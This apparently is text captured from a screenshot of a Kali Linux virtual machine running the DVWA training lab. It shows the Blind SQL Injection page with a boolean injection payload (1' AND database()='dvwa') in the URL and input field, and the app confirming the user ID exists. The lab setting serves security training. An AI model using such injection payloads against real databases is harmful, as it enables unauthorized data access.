 kali - VMware Workstation 17 Player
Player
1 2 3 4
6:23
Vulnerability: SQL Injectio
192.168.4.202:4280/vulnerabilities/sqli_blind/?id=1'+AND+database()%3D'dvwa'%23%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: 1' AND database()='dvwa'## Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/